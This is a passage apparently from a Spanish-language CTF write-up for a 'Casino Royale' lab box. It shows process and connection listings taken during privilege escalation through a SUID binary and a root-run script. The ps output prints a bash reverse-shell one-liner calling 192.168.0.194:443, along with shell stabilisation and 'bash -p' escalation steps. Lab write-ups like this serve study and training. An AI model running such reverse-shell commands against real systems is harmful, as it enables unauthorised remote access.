 le@casino:/opt/casino-royale$ ./mi6_detect_test
--------------------
Active Internet connections (servers and established)
tcp        0      0 192.168.0.25:41574      192.168.0.194:443       ESTABLISHED 1918/bash
--------------------
 16:13:03 up  2:33,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
--------------------
root       477  0.0  0.3  11176  2608 ?        Ss   13:39   0:00 /bin/bash /root/ctf-scripts/act.sh
le         478  0.0  0.3  11176  2408 ?        Ss   13:39   0:00 /bin/bash /opt/casino-royale/php-web-start.sh
www-data  1916  0.0  0.1   4288   768 ?        S    14:17   0:00 sh -c bash -c 'bash -i >& /dev/tcp/192.168.0.194/443 0>&1'
www-data  1917  0.0  0.3  17944  2860 ?        S    14:17   0:00 bash -c bash -i >& /dev/tcp/192.168.0.194/443 0>&1
www-data  1918  0.0  0.4  18168  3328 ?        S    14:17   0:00 bash -i
www-data  2009  0.0  0.2  18932  1952 ?        S    14:24   0:00 script /dev/null -c bash
www-data  2010  0.0  0.1   4288   764 pts/0    Ss   14:24   0:00 sh -c bash
www-data  2011  0.0  0.4  18268  3392 pts/0    S+   14:24   0:00 bash
le        3948  0.0  0.3  20576  2352 ?        S    15:56   0:00 script /dev/null -c bash
le        3949  0.0  0.6  20936  5020 pts/1    Ss   15:56   0:00 bash
le        4373  0.0  0.4  11172  2988 pts/1    S    16:10   0:00 /bin/bash ./run.sh
le        4383  0.0  0.6  20928  4748 pts/1    S    16:10   0:00 /bin/bash -p
le        4445  0.0  0.3  11180  2972 pts/1    S    16:12   0:00 /bin/bash ./run.sh
le        4455  0.0  0.6  20820  4700 pts/1    S    16:12   0:00 /bin/bash -p
root      4486  0.0  0.0   4288   720 pts/1    S+   16:13   0:00 sh -c /bin/bash run.sh
root      4487  0.0  0.4  11180  2996 pts/1    S+   16:13   0:00 /bin/bash run.sh
--------------------
root       477     1  0 13:39 ?        00:00:00 /bin/bash /root/ctf-scripts/act.sh
le         478     1  0 13:39 ?        00:00:00 /bin/bash /opt/casino-royale/php-web-start.sh
www-data  1916  1374  0 14:17 ?        00:00:00 sh -c bash -c 'bash -i >& /dev/tcp/192.168.0.194/443 0>&1'
www-data  1917  1916  0 14:17 ?        00:00:00 bash -c bash -i >& /dev/tcp/192.168.0.194/443 0>&1
www-data  1918  1917  0 14:17 ?        00:00:00 bash -i
www-data  2009  1918  0 14:24 ?        00:00:00 script /dev/null -c bash
www-data  2010  2009  0 14:24 pts/0    00:00:00 sh -c bash
www-data  2011  2010  0 14:24 pts/0    00:00:00 bash
le        3948  3826  0 15:56 ?        00:00:00 script /dev/null -c bash
le        3949  3948  0 15:56 pts/1    00:00:00 bash
le        4373  3949  0 16:10 pts/1    00:00:00 /bin/bash ./run.sh
le        4383  4373  0 16:10 pts/1    00:00:00 /bin/bash -p
le        4445  4383  0 16:12 pts/1    00:00:00 /bin/bash ./run.sh
le        4455  4445  0 16:12 pts/1    00:00:00 /bin/bash -p
root      4486  4485  0 16:13 pts/1    00:00:00 sh -c /bin/bash run.sh
root      4487  4486  0 16:13 pts/1    00:00:00 /bin/bash run.sh
Por esa razón aparece dos veces
el comando, ya que el primer
output es del que ejecutamos
con el archivo SUID y el segundo
es por la ejecución que hace el
usuario root de "run.sh" que
contiene el mismo código